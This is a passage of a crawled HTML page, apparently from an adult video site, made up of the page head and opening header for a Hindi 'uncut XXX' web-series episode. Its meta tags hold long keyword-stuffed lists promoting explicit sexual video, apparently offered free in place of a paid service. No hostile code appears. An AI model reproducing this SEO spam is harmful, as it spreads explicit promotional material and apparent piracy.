

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video
body_size: 16195
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video" /> <meta property="og:description" content="Watch Now Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video"> <meta name="twitter:description" content="Watch Now Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video</title> <meta name="description" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video" /> <meta property="og:description" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video." /> <meta property="og:url" content="https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="neon x" /> <meta property="article:tag" content="neonx" /> <meta property="article:tag" content="neonx free" /> <meta property="article:tag" content="neonx hot short film" /> <meta property="article:tag" content="neonx originals" /> <meta property="article:tag" content="neonx originals porn video" /> <meta property="article:tag" content="neonx originals xxx video" /> <meta property="article:tag" content="neonx porn" /> <meta property="article:tag" content="neonx sex film" /> <meta property="article:tag" content="neonx vip" /> <meta property="article:tag" content="neonx vip adult film" /> <meta property="article:tag" content="neonx vip hindi uncut porn video" /> <meta property="article:tag" content="neonx vip hindi uncut video" /> <meta property="article:tag" content="neonx vip hot short film" /> <meta property="article:tag" content="neonx vip originals" /> <meta property="article:tag" content="neonx vip orn video" /> <meta property="article:tag" content="neonx vip short film" /> <meta property="article:tag" content="neonx vip uncut porn video" /> <meta property="article:tag" content="neonx vip xxx video" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="rajni bhabhi 2 2023 neonx" /> <meta property="article:tag" content="rajni bhabhi 2 2023 neonx originals" /> <meta property="article:tag" content="rajni bhabhi 2.0" /> <meta property="article:tag" content="rajni bhabhi 2.0 2023 neonx originals" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx hindi uncut porn video" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx originals" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx originals porn video" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx originals sex video" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx originals xxx video" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx sex video" /> <meta property="article:tag" content="rajni bhabhi 2.0 neonx xxx video" /> <meta property="article:section" content="Neonx Vip Hindi Uncut Video" /> <meta property="og:updated_time" content="2023-07-30T11:15:10+05:30" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video" /> <meta name="twitter:description" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video Comments Feed" href="https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Frajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Frajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/12270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=12270' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-12270 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			